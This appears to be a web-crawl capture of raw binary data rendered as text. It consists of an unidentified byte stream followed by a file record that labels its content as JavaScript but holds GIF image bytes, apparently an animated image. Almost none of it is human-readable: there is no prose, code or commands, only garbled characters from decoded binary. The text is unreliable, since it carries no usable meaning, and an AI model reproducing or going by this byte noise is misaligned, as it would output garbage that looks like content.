#�#[R��a�2�HuYX�s����;�a��� ;c�zn�3330��lg'%�o��2ZU����ec2�z���|��$���Og����gO�+����F=���ܯgə����⍞��/<V���0������Ξ�]���;:}z�uT}ǳ�����mV����sS��-�IxE�����Dj��[��3t���π���w ���n珡�n���n^NF���ݻ��xDg�Z�g��M�"'�3��L�U_r1���/{��~�>PFZ^qǦU�d���R+F���z.��yt�a�c�{���#�=�_���)61�	�&�tF���>!�,R���EykR1�����-9=�������Z�1�-Z�B(�Q�鄿7'�(�n/����le�c��8��~�Tzb����D�!*Ԃv���ɖ�o/�9�}Z��#g��ܓ8i�F��ɛ�}hŌ&f3~[��������>�֗����-[y��G{�{^�!��q����~_������ٚ��~~>>)a;a�e�_�Ǒ��Cg��-m�f�[�����f��+�Z�����r���߈�&�+\�ɾ���VfZ1*�h}�y�~��,�D��KG��!+j�wwHze����p�:�1�����g��'巑�!������c-zZ&�у�~�>(�e!-����ڶ����ܗ��C�� e�<��ܼ5�h�����:f�ʵ���1����t�iZ��*�e!-��� *���ɞ w���n֔�T�m��ܜ��y�j�P*V���)
��Q���x��z�+׊#�h|�'��UZB�m/��f3~��^;7�����ƥ?�8�V�i���ͼv�i�RQ+O�~>P�cv��hZf"�]�e��h}H�Z����e!�I�z�­<~��� JZ�!�r��x��A����9cZ�I�5�;(�^���a7u��1�/{�}W�y����R�x^>Ȟ?kv+�kn>Z�nr��';#D����n#�X��|�7*ǧ����5������� �����\h�VrBp�i�ݪ�����'�9��{xg�������H#�F��A�B�������2Ӗ�'�o/?=��>䷦o79^��9:�xlC�Lf�<||ey+�\��;R˪��r����-F��%|����7-l�B�>)X�Q�Uy99#5�̛�M����J����2��Tj��za��y)�so�U�������W����9+b�bi8�x��{�L�{���Kr��7z~g��g��Y^�-��ߎ�� =0������?������3ʪ��+m�%ti�m��K�3w5[�rߓ����'//'+��2�z��?���9��+���g���61���D�f�(�����Q���⿑/_㺨���^�5�濒U��7?��y|�/kh��}���aզ~�Z�)-�7���������ַD|�yyy�����c^JY��e�<7��z_��rr�g��������,���ΙS�S���Ih�o��LaE-�-kʵ�fd����[��9NS���+�����]���䥼s�F�մ����Da龹���m_���RRZ1��8������Z+uQ�v�����G����@9+mݭ�9*�����?G�/[��Z.��jذ������?�^n2RZ1���9?Ƒ�Ջ�W�KJ�l�6`�.��'��R�|�o��潫��vl�n,X�a�Zí���rN~/
X�˿�������v�tC��F3x��r�rJۋ����\� ���!IGv��ki���X�o[��P������#��%k/�	i��\s�/Ol���Ǧz���[ZsQ����NK��e� ��V�UGT�b��nZ�Vo����{[�Ƽ���OD�t��X闖�m�Ǧa6�"rR���S|�X�O�Kd%�'�fftZ��|�v�/Y��~6(��-���x���L�^[�1�:>dc���{Nn;krڽe��b��->T�9kz����9�e������Gfg�����c	��W�K4��>~&����ބ���s�"fz�m�n;o�zd~6���ZZ�q�Q��KC�e�"�Z�#~>��=��0��k{���v����8�#,sҗ�ٔ�h���!M~v��d��%z�m	o�n�J����]��Jۋ�98�U���Z�h�q�뗏������#��#�#����1얔��J�G���{_��g���N���Y	�6-�q޷�^+P�.!�����^(�r<|�	�e���� c��j��bt	��w��16-Y�f&}^�~N[!JW��_ȢsS��!��k|���䬹�K5kj�wz��3��zw�Ƅ�$%�X�z�η��n����-.Jږ�܌~�����Jqqqxdݼ�5 &�F!��;q����ĕ��fgZ���4��X���т5� �[yVv��|��B��w�W�"f|�9-k�����jB1�NquHM����w�N.^=��o\���:���������wDG�YXv�+O�J��-�"DL����{\�S���B1�9���uwk�eZߊ�歸�Zޖ�ƛ�z�n+S�e��"<j��n�>ZrV'�o9�l����1��y:���q�,�Ϳ'-�Q�7���#��rZ5䧅R�Fo[��30"<^���h�-T����Ӛ�G�<z�1�=Y�;+��T��6onN^ks[��>�ф!8�9)z���|�h�_�Եk+++jܳbVg-/�h����#ݣ	��-n{R�X�����y��݌�J_wz�>�ʜ��5�A���Yi���7�a�, Z˜�|�M}0�fb"fx7��c�,~z׍��轘��6�:!�:}F��(�ߍ�`�-��+�k~7�y���[;�NI~;R�*�3!�b"fZܜ�c�q���嵱c��D:!�:}�i�[�X��i������[��
�Vղ�_�.ZrT����%�H����o�3Ǉ���[�o�xا�Z�C��133'�����9�c3&�,:L���1�[$������ז�-[W;���9okY�%iN3�sr�׏����9�y+�B���-����O/R��fg��W�h��9x�(>=���x��K��W�V�?��rYSr���?9[�yZr4��n���!��z����wwwk�dfx#��}N^+���ݫ��Z��x���^_+�R�����1�;H��q��5<��O�^yCΗ������=C؇�333+�DL��q�Rn��x�6y9o���f�x)�Y���X'?5x����~�йjӐ���z��!�C������>��Bu���)�NO����?M��ZT10�%�9,����"4*��K�sr�x�Q��^Z||rn��Wn�Afu�������j�k�KO��ks��r~��|e
��%�9IN.>�z��y9�y[��V�)j����#��Ogd&f X =��fW�^NNKڅ8�@E&��-��|<|hM�-��K��󜊭�KW�V��B�1�� &�!P��݇{���L�?��<�yo��7���z�rr<���~*q��܏F��-�Z�=�Zw�n���Wt� tv���U�33�6��-�p҄#<���ܝxӏ��իX�_�����!Zx�Z3D{������V f`L��γ33��k�����q�ܜ���|H�:ӎ�lm~[�6VYm3�+3�3--��� O�$�|��b�,�P�lX�`d��Rf@������)�v�^>*��yo��æq��qX!<����,�-�S�������#wwty9*�V!3�����������������'��y���@�~Ksy��h�* t�K6
���x5�B�[�_��*�T�d�}����M��337��� ������
�W���-�~~K�)���%�{10:��@mn_���L�� ���|�&#V���,彑��Y^:pV��/-��*Zտ�n�, J��3:"!-�^��?��x�� =H�@��3��?�X���w-)Z�q�!2з'7/,�Z��bhc<�����2bD�-��+R�@ɽ=aY�<g���>^�������[ߚ�r��8N2�.�''/.����a�<|B'���ffz313 
ֵ��; �!�z������333=�/(� .>��M������U��;��3�W�1���p���	��[��nﭥ�>�)ZqS���-��9�~Έz1�ф#�U�*T臩��t��=�u����յ
�jqR��_E�-��9�D"豇ф#�U�L臩��t��=�Bffffxڍ_�P:f��7/�y�30I���u����ě�ffc-`:���G� ��M����A����ݹv�Pۼ�ܷ�/��� W��c0����_��{�;KS>�#��[�ܾD�s��n���z���a	I_L;�A�a����6x�ߚ<��V�oDW� }s0�����c�e�J�gL!��L��ț���z��EQݿ������Uݬ �3��z��U��S::a�|k遙����=WG��e_//&�,�w{c�V���M�&fg��:���t����?�w��z���L�Z��m�C��0�����~�� �B0�<C�z� g��ޥ��-kZ��o/w���/-��M��N��
��>���u���M%������0�D�=3+�{���K<l��31v��a�t}��r�Yih�Z5��a	��=3+�{���f�@��L��!�G��>�ݙ�RZZ1�+��@6&Bd�:Q=7w~{���FZ���"OZ���k�W� >�=twOvh�zff3W��������i_F�����ߩ���ٻfqJB�L�G}B>�=��v =����tF1���d�|�C��c7z��S��l���i �2�˲�����c큫0=���3�e�7܌#C��!C��M}��0��Z``w_��،z�}Z����Z6��%����KB0�o�w}X�0��D�@���>A���F=V=���~)z^�����:���¹�S����R�s3������3������������x� M-��A�&��	�9��׎{ff{�KG���������C��O��NO�rO�r_��?����1�r_����y������� _��������O��<�~o'¼epgA����G�ɺ������ݗ������+��<<<<<<<
x��)������P�K����ƴ���������������i���ҕ��3���C����f��/g\�-Jڞ�� &       ! 0@"1QAPa`�� ? �v�{��wH�Gm�����z�֧���F�㜏۞p�J'u�
�o�J%��KQ�Ԯ���>B�'�����V��1�,kS�$^&H�bZ�k��Z��H�J�Z�"zb�ֿJ����'s��\o�n�]0Wk��Π�7�W�}h^���z�$-J�V�1��-Wc����Ow�We� �z��G��oW�V����$�AQ�]��������2�+����)	j���Y"�+�~�#�;,Dm��A䄙��DtB/P_U�x}JX��R�ѓ2P̾��W�]W��>�ķ�]4K#��q1bG�2hl�,F��JD����X�Ҷ��������(,]%������dd�&,�wdc+�k�ů�42���f�>:�7ƺ���)�^�b�E��4.2��)�v�D��'�ۑ�D�^�#�9�����2.��ߥ,�6�c����a	��������\{�}+��&R1G���1�}��|����hB�Z���iH��z�9m��g�|D���!� �j�]����\e�0�/��PKi�8��5q]��\��!��]>L������c퍴>B�v_7����I��6"��-�,�,���O	���k����F�o҂	���6}	bx�B�{�,��t��}����E��>��rR!KL�	�U���|g!�H�(T$��GM�2Y�~��U��|c�rA{�z��,�B��Com��C��R���ש}��D=V���'���ߥ(��x��o'$
P�B!���"O�'ҹ9�B��P��#$�/�'W�[MD��Ow��H$o'Cc�̙$!�46�!q�H0����3����3�m� �Z����s��Ȯ���&&(��1�.����� ��33�l���/�U��!i��?Mi��9u�K�c�����	�pvc�O�2�,�̇�|oU�z�Ƨ��4A���_Eq�_�"b��#�W	|c��7���Ej�A��W�I��W��_(-�!��� ��=Ʀ����!��~� ��gQ����ls�P�$B#HQ��D��KN/^�z�H��S}���B��.�"�ZcR���^"D	���|_���c#K�k�Gbk�Ye�c��c�f���nr�H���\ﶵ}���K%��^<%�7�}A/Ԯ���֯���o1�bmn��1���=�L���B(cۅ�'���\�H��i�4�Ǘ���d}�s�'-N�񭱏w�^�Ȅ�E���'B�O�|��,��ί�݈ZB�/HB�Ƿ:R7�e�D
�лW����?����E��|.ľ�̆>7�wƻ��ާ"�[����_��b��\gw����l�I&!/V��W��=J'U�	Ǆ���>MjD">01��[��qE�G�j5$t����kl��W$��
{�x.����Q��~݌}u�Q�p�E�|o���_%�?B���fC����"G=�E�!i�H����!5����C/T1���+���z�W�p���g�'��!F��3�^�j���W�+�8�� ��L'�����=PǶ=W�#����.״�c}�!p�3���ŏK�wE��,��|F>P1��]�׭~�t!ɍ�&��(�V��d�ߗK�>�!c�|���!m�c�B#��=.P�"v���%X��-��D��KZ���n�\�Ծ�h�G쌈|otY}��1�}��|hc��_jTH��G�8�"8��%�I+�D�?q�c>��>4446�yP�'��оĨ\ d��R/!z7� �Ɣ��~�d�5���E��(� >��!\_��(�Ho�L^�^d�}�Њ�h�z,B��w��dk�U��Ez� "q)���(���_�,	d�,���l�bl�e�>�$�թ䘖кP�C�i=2W"�bH�!,��/4c�2���ز��/�k'X�x:\�bOK֯Ac����q�A�D&N�$y`F^Ք^��H�9ƼI�h|&>���&(��>0bb���3$6�ݑ�mx$�:c��Q#݈��!q��*�<]��d}�U����tA*7E�%�-x��W�z�7���B	���p�4_�z���'��Q��;r�W�D�}�A�F|��/ԕ����G�ƙ䄏���'��>&_�;.,��I�x:_f>3�ž�y}�4�=������L��1a�+�����?I�ix�J'P��B�<�YD�Y[�x��$�7��A|oh]�{O5��s���k�N�<rv'��V���M� R�%8d��O�i������HB�$}�HZ�K���� �k������/�(�[�0���wPN]%(�wz��bh����|�ֽ��Ĕ��E�'R����TnY$q�Q�6��)�e�ۙ �{oU��ש���n�&=J�zB׍�#!��?���/�����:�j�%�1��yA��D=�Ad#Hk(E$Iw�N1�e���W�Z�p9�hB�1���d�Hdn�#�			�5��H^,�w�x��[��D��!r_b_�$d� �_fFCbbONx1ΐ��;��W�1k�*��'��ȜǏُ���m!z�\Li�֙C��_�Y�辈%jP�Z�ue�x�,T�Y*O�I"Y<+W�����U�3Z���U�P��Y�,�q��<q&P�
	9��!��~�jeq�Q^�q�B"��7��{]R<F����J�X����$�$?-��C�����H����.F2z��c����H�gǔ4&��\��j���Q(�����OJ$��ly2	+��߳)���,�'�ei�{em�_ePc�"x���쑌^'��Gړ'���อ��E���2;�$��-���W�2'�8,���R(%�������v_GȔF�W�z�v�ߣ�D���d2um���q��Wdn�/��J#�ܐJD�1�(�����a�$�C+r�D�dy
7,COK�FR2Q~��B��职d�!b���m�O4&�����;�H��d���L�7�z�j���ؿ�C�y!Ä<~��|s�d��B�d}��5�҅�}�*�|%��en��Om�@�$��+�	+R��g��oU�^����o���$v�D=J$�{������I[�5�^���nu�?f(r�"��JF�S]�y$����1-F�"����9�1B!A$#)�HE�:�)��Az�V��[X���clb���뮸d��[cL�������me���2FH�W
,c��#�����]�BI��?by�%(DzMi�i������<����I�P��J21�-�bщ?�%�@��kr�.{����&�{c��\�G*���"���U�I�2}�Cܐ����l�K��[��u�Py�t��\l�|�K+�qB�4��Q%q�������Ж������}rA<��:c�G�M�	PC�e��c�ZL�(����2HIt8�2����O؄%�|��PQ|��W�	/��E�K��Y+����I�1i��u�d��U��Z�������$���엧$2v��/��M�i�Z[c�1�t=6&��9�+��}E�� ��H�7ޘ�r8�/�t\�(�Q��d	�"�D�P�!��֍�9D����E���|�Y�_T"G�H8�#ʆ�˒8_���P�L�@���1d��=V��������C+h���������H���рǑPI�i�Ѝ1ɒ�v��?N	1d: ��������z�t3#.s��C�+�#'�$���y_�{���iϩ"hx���nI11BB�B[r6H���Di��H�����I�rx��蛡�w}lc����B�!Œ%�Q?d��і�E"\pHX�ޤo"I<Y��g�d��px��vJ86I��Eϯ~�{҆�(�!�$y`��%�	p��u'�r$$'��'�G��O^���R��	Y�pLZ�`�����Lm@���Bʈ�F^pb��i2є�1BCc�ؖ���B�i�}I��{��J�~��KLd��$[�k�L��ll�I��<����ؠ�pB�y����2�k�u_�^��ė�2�2EȒ,B���m�b���H�CZI;�c�1w&(Z�$"Q�1�Oh\hzB����!v�^2�3���F�LHH�ʂYp�%	�	/��^��w�[�c{X���,K<�:�Y�nYHC|��{� U�s&R<���'<q�66'�]!$B��Dd�{hn��bK��n8�4�ԑ���K�c%��i\+؝K!�c����'��ɉ"Бllm�7��c��tF��0�|o�����Ls�,q3l��.�<��#�N
<~�bb�Z�2�=-!�E괅�%c�"�ڍ�����(ZB�zB�ުOI$qcw�{�b�<�Gﾘ�33w�^��Q���X㦔�Z�N���c�$�%j}z�D�+01����꾫� �[T�q�c�`��
�x�,��T,���[OP�=���i��C��I�ԗ5��@� r=41�c4�KclfL�F��(m�W��s��V買z�5��$�7�����#��ȟ��W��]�H]*"����Ѕ�Ѕ�B�����DV��諾�쮪�u�\�m�69��W�|������J��o!�$F.�;��z��B�׾��^�(H�1�<�{�/���x��`�p�f7�b��"��?V�K�n������!!'��u�}������k�lyX�=R�8� ��ܜH}��4�>�)��^���� ���&C�\1Z}��D�Gm�_�6J!��lc���zR!�P�LI�~�cՋU�
D/���
	T5�&V֜�e�W����C+��]U��WUz��� �R��F���P�1ƧH��1@���Bs�[�,���2E�1���+����^�����-�o�s�Z�jĄ�܏��c���c�1�֯o��}U�Y:�u^��{���ف����}����G�]U�^�G�ƾ���1�cc������1�c�1�c�1�fPff3&f�d���?E��B���9�у�1���ə�f1�cǶ1�cC�|����c���1�'��\oٱ߹%`�3Fl�8� ���?�?�?�?�?�?�?�3�c�c�a�a�a�a�a�c�c�c�c�c�c?F?�?�?�?�1�c�c�c�c�c�c�c�c�c�c�c�c�c�c�c�a�c?F��_F?����� ��i<��������

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251025/0b3a8ab4-8735-46a4-8dc3-48473e3897f1.js
body_size: 175828
content:
GIF89ad d �g ��˟��׼���Ѧ������Ѹ̒�����������HS�jmũ��ƾȫ�Ӧ��yt���ɹ��Tn�kq�zrXS[���cJN����yy�eU�SL�k`tRC�yx�˶͘��fUdE4OEH6(*���ʸ��Ƭ��w(A35h62���׼���yqdV����VSznc�WSwFC��v�tfgFCD&$���V65�ha�thxWR��yG9@�jcN)Ά{�GE�vecUS�vg3!����g_�RHީ�U(&�ISv8<��hW2'E1)hRH�ƨ�ڻxIR�RJj[`D)1B��y��k3�ksW)1��^< �GB�ksY+�ں�_6
�L�ț��k�un�YY�O|���̈Lu$q�j�����d^��(����eʭ�ط���s�����������ȷ�kd�ݟ�����݅��o��I��:��9��Gة7ٵCЛ/���V )��溧��vv�nX` 熽t 3�����쫙������������������{�䇅ᘢ�et�sz�Mg�}>�d*�:k�+����͵�Ȭ���׷�݄��Uh�Sy:]�s�EY�In�6R�������������������w��������Z����Ԍ�����Jͱj��������h��X�����PֲNԵu��y��o�Ӊ��vٰ0˘E���f���������X��/���� ��X�NT���Gd��� �������I�}�n �R �q��z�� ����B�% ��k��������������n���w ��D��z͂K�rF	��kΙ^����      !�NETSCAPE2.0   !�
 g ,    d d  � �4H�A;j�ؤ�?

h�P��E�A0V̐��C�����<<P����]*X�`���+_괹s`5.T���5��A�Ƒ G:��G&�� )~�gΗ�5����>��K�`G,A)A�iHA Lu0�T<�3`@5ǐ�j�g�Y�jy>�gB��.*`B�z?N�Jذ`� C-qA��?�9��kuoB��۸q�}@@ő��[�0!�����k�]@����{7��R�Y�3ժ� �s�u?� ��y������:�<�SVq�]x���y9��VZpq��T�BHp�F"M�]ؙ ��y��E�� �!��	.��zµ�ōM�'BE���@��!NG��9[&���n�Tc�n���pt�> ��cў[ApBCiFl���d#�Yb	�R� �x�=�BK< M9= �bp �8Dp㙝���AҠ_pFs�i'���Dm4�ઁ���h� ��!$F�0�Q� �f�	\eŇsN����I�v8ŀ&V%h��ay�a�G���kA�J*!��v�Y�)L��9�l��6+b� �ZFU�(.jޡjmJ�Z�^��  !��v&B>���CH�PX�<���I|!"��z(�k�����ެ�Jy�MAl�"��+� �*gB����N�EU�6,��\o�r�3Ӽ�7�se�J�����C8$"� ���G�)7���)HM�H���<l�uˌ���S��� sw�p������V�B�Y�Q�j�
�{��?�-��bqC��=PQ�^#��Wd����������<�a��"���0�A~��ĺ X���hy�*�pwb�C�k �}I�a9<!<�Ƿ<������ d�pV-���T"�h@&q�{��� ()�n�΂SzET9���	L����и6NP�8�<�}(0 p�8�C�u  �J�̃�*��[�x� $�|)M�A�d���a�	R��0������|��`Y����3>��U.�-�h�����`���fUU
$~#� ���&Da�@����+袈r $x@?�W�ş%�a�c#g �^L���c_0�ء}Kt���4AS�mp�+^��la#�8'���3�A���L�<������T�b�[q+���#3�*`)��Mt�'ԠX���F�i��DH���h���s��8Ǚ<��Q�9��� ��n�h�jQ�Ep�I�-ړ\���0�X�,���A_�TH�2NU��!(��8wZ�@^**`��R��P �R �����/��Yc��V�s��m��jb$��)���䉲t�&� �X'���K_�\��
��E�I�#p!�J��uŠW^���^��@Ai����4P�LJ
���0e�"��@ڌ�`�,^˜��O�@
��ߨ"�.H��ЪK\P@���;`��dy�?�S�om�!=d���+�W�(�P��RN
�
Cx)�풀#��^[H���h��؄�E�{�
���**�HzT�Y�D �х�h߉H�%�h�@&�В6�-�r��h�p,  �1���#�D�H�z|IJ�0a9�.v�P���Wd�(�4���%y�����t4p�S��5�!�����*#7�e� �t��2�x��]�iH���6���8!��=�\%v	��<����G<�)�&go~��(��M	,Yf��Yc.s�lf7t�AF��ldRy�x����=�[`95�%� �b���f�e ����g8i �Ӻ&r�_�5Na@%PCB�b'6�VPbD=�BÚL?(���@I�����@�k@,P��f�
�<l9�Z�c�qB ��I�I����WgЀ"H��(�\/��6���k�_��͜&�l��6�=�7D��p�q�ֆ������@�6�����)f/W�E(����us���:C�#�4!�_�8��)�'蕦�8h%�= �v-�scA�LpBHo�?��0���D
�3�-�MړX\�b�����)̽������)�rCa{�3�qn��2S�@ŀ��ANY�i��,*����c=�!���z��O �m�_�!<�g��`�{�!�����5F�wF��A�vA=x���ENg�d���Ӏu�櫧� �9����`"���'E.����>�����Ƚ��C��X'C� ��{�@@D��6ʒ�viwYl��voU>��QW|E&x0Di �|2g�Z�7x]WEݳ�7���q�12m�{) b`>��Nt�8z%x�`8�|��z\�z�&}�&�2�>�-�{�q�k�����u��Wa�|�gz���:��6'[a�?�u}"XI�s{i� ��{d��ea7�+1��SX�_�t�<�%`���?8}�"{x�}"p�iw%b��_���\���W~�tS�y�gsC0Z�T��Η���w�|&���hA�Q=>D,x�A��0�N5|��u�7����X�5vx��4x'{Bpw֌h6{s34A�F.�[�� "�ËU��ŉ�GZ6[W��GO�� �bc�i>��h�����+=C(NF��/�60Uh|{L�8��u��iO�Z�f4��"(���S=���CPA,. 7<h�㍙�>F��E6<^8�0��>��d)��T��v �4 C��72���Ax��w�S��f�I����y��;�UT�'`���v��6K 7wNC�D*�3%ٔT��ƒ-)`T�|3��Q7��H��8 3 �K0;-�^vPK [҂�Hp9l��E�Y#�Y����W~x��@��'P_͸S�3�:��1 �oE�-0��9�MSPL+��6�E�hO�c�N"8FQ���-p�����GF7�0z�A��3���� �q <E��8�˴��ÁF����r���*���]0FQ�9Ӹ_X��H�E@d��D0uP@f�W0��Ş2�LN0�n�9�d����w��ۄ	��|3J��y�GL����4�F]PH@0	"p �����ys_����6	)M`����)!#&gy�B D�\�i<�Qc�QX$s]Vl�0ۅ`��Zڡ�H'�sBQ��w)��"�b������ *�kyO�(�O-�+��O@z��n:��]C`�[wsNG?P �)�wy�l�f�;b�g#J�B &���H�)�L0Z���~9XT��H�5c
���n `�ǀ"/�>��n@;П,*&ɷ��Ȩ�gFj��up�jz�&f4dhp��I�U�c@O,ZO��=�(/Vpnpp@4��9�;@� S~�Q5U=�YQВ[Sd�(�����;���ׅW\G^�Þ(&;@{S�~�*>ן�A^�1`�0v�u5F.��G0�Q��BO0�8��{��%��:�u���P��ff�@V�;�P�"�}`�0K~3Ы�	O�8; #����8QI��`�Z�ZI�ZZqy9<����̇g�z[�`BCv��tYW��Q1p���I�?�`�4�ZJEL#9�s=Wp.��y��9B���+ Î�;���E���3 <o�W0+i�v��ç����v��XZ�Iv�d#:2&�1�b2�1+�Њ�F�]ZZ�R�y����ʞbZ�[�8�{���w�Kk��3cb�2@�b�f,2Î�:�٫�:��t��*l�9-+�Bإ�-@-�̻&��f`Q�4J�@ �#g�|�H#���+��6����:��4c�q2#�3�]���t�+P�T�I�(�'�7���\���:������4�I�Z2�>�EJ�W 3U+��˚ J��R>���c]<�	;�@��d���K?�u][��c���Q��3{<%ສi�@<�b���7����;�o�CL�ԫI��s�JE��~��� ,�>Xd)��W`�y\�c���ɱʞLȅ\�T��w��E�Ɠ��G`��uJ<PܙV�2������[@���̙L?�B`�|�5x�Ƌ,3�s`�\%�ݳ:F@7FP�9�#�S>�l4�"j�9P����I' ����t̞����% �K�F����Fĥ(�!��( ����lF�
��	T�lV�
����(�Y�06�"m7p��$P�cp;7�+*��7��QP���.�2�0��,�'�*��'����B-�V�Nac[cH}|Q=���D��X��*=�lZ��X}>}�`��C4m�<*���e��$���:L�Y��x�0��R`Z=> Z�=L��I`�'��_};SP�D`w�`r�*������ٗ]�Y=���`�����I������pХ�:R۶-��C��"`?0`0�=w���}��M؛m6��?��=M0���% ���Ҭ�э���]����m`D�B���]�wP�>�" ��}y�]߹��L���-�=5P���ݰ���
�� �	Ε`}��c@}0�������q��}�{=�n.�M�X*m֐��>�Zݥ]�;������&�(��<.:�A��X�M��:��� ����.n*��]�V��.�}�=0�`>�d�dN�"�� �}�5	�[|/��4�R��Y��%]�U��*���c����l��3�D��D��������P��}��^�D^�&MuN����p��}>�G��n`�.�} ꭾ�Z}�>l �d�ҍ��.����D��?~�A��>��@/��W�>�C`k��P8�k�����@�.�cP�L�e�E������>���-��N���c �?^�����	��� ��c����X�_� ��^ �����'-��m���}�>ꆾ�������	d��C �>��nk����N�n��^�8}}��Z��M� 	nf���_���L��l�fjz�L��*M�0�?�S?�n����e��P ���W��WOe
	�W��^��N��4��X=�i��lnC����^o�C?�a	�J?�CO�D`f��flO`_��o��_�B���BOt���`��8��3wnmP�YM�p�h�����]Z��j��b��t�d@�+��W����6o�-�t��������B�����P��O+?�����Oi���?p]nc��@=��_��/��\�����,?��O������c�C��<?K��o�U��c������-��(��`=�_�+?��?��OUP�m�m���m�N��| X��z�����/�sn�Y����*-��Պ��_�� Ԏ���e�����n=�;�7�'��T�b��&m?�؁���َ]�%��`�i=�	��)@<p��'��@]�BM��$R=�R=�R��]� �7� �F���&4����P�/�,�.�.�.�B@i-�V�S=ϰl�#��7�&��#��`�o�R��Vp1@'@��� I���m4#U�U�{P'T��, �@�U���<�*` !�
 f ,    d N  � Q@hB���M^$\�@L�3A��

�P�c�Z*h�@ Z.�, @��3-L@�Q�	
��P���t�Ԁ�ў'�X�y�艁PTH�!�	 8�*`��t�X�O�$���H- Ll	��\�^�DQe��*z�*�`�鉜E7���Q��=��`ޮr%VA��G�*AH �Q�*� �럊]�0 ��mٵq�,,t���ME�,y*ÅY��:�g��?����ĭ|S��-�;n+ݫ �_ꓱa�;d<�,!f��%x�N�y��bl��m� �� 
D�[��f�;�YU�I��O,� t]��J@W_�"�����`K��wMK9$B��8TT$�U�Xq��G�I���ޑ&"�]m`P 7�F��ĕ"�Ѡ��5�d �p�|~��f)$�%hqV *�lf p�uA8��ŕ��p����|;���sS�B�k�i��%Y�-� VP���F�� *�zy �ͷ(��:�j��0�s�*[a`� ւ0�Ѕ
*X�D����4�TA��>*m��FK��AW �� ط�
�B��Й��Q�b�'8$����0MiI�E��vd��V+�f�;Z���y�EZ,����`�
�ZЅ�����'��	T�Q��Z[0&��r��~�i����0��?��ј��,�솚t�'Ȱspx��[f�2�.������g�����9��34� � i��4Tp��.j��+�����-k��2�<m�B��=�B�C~o�1��a��Z��[#�`�1Р���j��[?���˄.-<\��4�����2�2YR�4� �]HY��J��s���	�ɞ����`��0;���ӗ�ꤷ?.~�N60������U�@� �(��2GF�}��[����֢E��DS���(% ;$�IR�M�S.�	H\�

~�&� v�����p=�M�[�ٵ�_��W�aS�0�X ��`c:5hg6����Ç��3(D��2@��]O%4��J��*j�eI`�89�o `�
@�	 �%�`ue�*��B*����:��z<�B����@��������s��0&�QN�2���BG]A�����X�d`��V�:b�{��O�{ �p�ǈ@	k!@���<R;j��$g���Aq�$�&I0P~ ��^	�p��)c�N0�A�K9��d�+6�;��<�63�@a�xGv
�p?FЃP�{,��b��(�.��"�8+�OgP�-M��$�/B�����\�1s�;7z�p@��A��5* �Xb���0�bT�q��m��)QK^rPX�F�`���,����A�����LZ�U`~`q
^��=���U`(N�#uP�Ȝ����-�S������� v���%:DA2ȌQ����aP��4�7��� [��B1��8����l0��)��8@�|Ѓc�@�Sݐ/(23_{S��j��"��2�ɪ��B}�0�9
0U�- �:���w��)�BO`+�p�0���^�ۮ}0L�Ԫ�0�����Z�T$� ��BjV;7<%J�m_l�%V ֶ�4}VO}��Pֳ�+G;�$��	q}TsU���m����0v�j�
Jp���~j`L"X�PĬNh�0�u�#���`��°~{�5r�6��LYwr�L�.P�cl`�-��	(��yЂ$.�$X�[���%a�@bX�f0�6��C�� �@�	҃�1�i�'`�	a�l��\g����+��)c-��:�eBvl�:@�]s����\m
��Z����2�6�3���=��=h�	�Gm)N ��ㅆ�Ѷ-�u?L�%��X����0�Mc�	H��A��|T�>�0���U��UάF\G��߮��'�����(��	�� P�V�60p�l`&��ԧ���́)h��k�@C�B��я��C���b{� nZD3��z^��=X�G���yr���8���ud	���+m��3��=�)�14�TfW C�[�3@��xjЁ��X�K�%(a0N���p�#��okxM ��
�4��j�;�K�gН�l�~�H���M�-�o�J�bȮD� 7j��km��|���<;�0p�	��\���`�z��)-{��BR��'?�������p]�����$���F5�k`2�A�l����G"��ii-�m��|[��*��%c��sa����?��=������������I�nl^8��R� ���9�$|c�Ar`��Tj�e\t�v�7t�w~6��G|UT�b8@O��Tp��P�fx4E?an�&<�� ��Dp5����Q��}��\��z'�1;Sv�j�z�'xz�ux�Ss#@1(4B+��UO�WL�6j�VxV�_`��FR^�vȃ��T�#xd���8@cyWnvp�g�ńJ�e<��y�vo�P6wZHw�ew[��b�<��8 Z�hU�g���W*�<A^4s�0RLp�N�}2�d��Ue��eF7���$�f舐FO�3/�C4�@.0�fbuh�+0�[��voi��~&R�N��D�K@����'@�V���\C �f�""УVLp�F���[A��FjzX�v�X����bS@L�x�R�����d�ݱ�c��~[�b_Tb?�l��Ÿ�q �qp��� ��\�w���Gru,�j�HO|�pUwk���
�,�B� :.�@%of�5mWfp ��}�� I�I�l�5c����<7o��u��z �.�%�(*k1S
�iL(�`\�D� /�N�\�Ɣ�%��y%�(ńv��zifSѕK�W~�0�%f�c�V�6go��Wr ;����g{��I�YؗS�[K���@@e�|1(@OLÆc�l(�V?Ќw���l�o�L -`!�ɛY����(鏩����8.-Y�RJ=F�)$j�%R�hl���E0�EI�EI�%�o�Y% �t��ɒ�1�����J"�'�I9�9! fL�X�&�i�x�g�'���y�ZX�x:�IO�C�2%r)2fV2MГ��YV��d�DL�H�����Q1�iT�WN e��~�3��[�9�1"�$}��8�1�4%�i9wC �E���}3 ~�ƌ(�`{)L��T��g�(��q%M#��"�JW�3�7)��e�&ådWj!��}�6o^�\�X{�T�'�i��t�j��R*H�e`�2�Jo���<�#P��K �u�!�ě:��Xg�H��z�$pB'�:p���V��T R�'{"ODr0"�"�:�{"*.HgT8vڝR�%W�h����6�Č�:����H��hg�oeP�W�F���0@Q`�=@7�xZȄd?5�z��<P�O�GI�b9eCp�:
���|�v3�X��r/2r�1�Kڬ��ݘlU�K���u�d��5��j��d噾��e�J�c:�.x\>�~e�B� ʢF+# ���Tc5�l�f!T�l����WY{v�{�l#�b��`�4�s&Y�������$,�t�:�I�9��.�b����U��IB�;yf�X[���x^EJ���H�7�f�Ls�,�*{��?������g^��a�+f^���9R
���;�a�\j�v�g��7�'�<��I��Z��{WP������]{��(g��HB����س�*/��ۺ�lZ����T j�VN�����h^�:��˹Oĵ��:�;���e򥷗�u�rs��˳��������v{!��bF%�¨eNF�
�DT֎t�y��d�kQ�XlKPL������{���d���B�x\`!#d���y*lB(�.lbgw�C�;g!<�?��Z�@��KDV��Vv�G���EEÝu<�$4��8+��bx��Y @u��$:CLīaD�e�[Elr^�=|�=K���d!!`�
Y,�b�N�(tl ���*@oLV\�����][��A�?V��ɒ\ni3�{|ɳ"&��� �|�7�]J,3�\ʦ|ʨ��'<8/�W��ʰ˥�T�, ˸�˸���4���̳�+�  !�
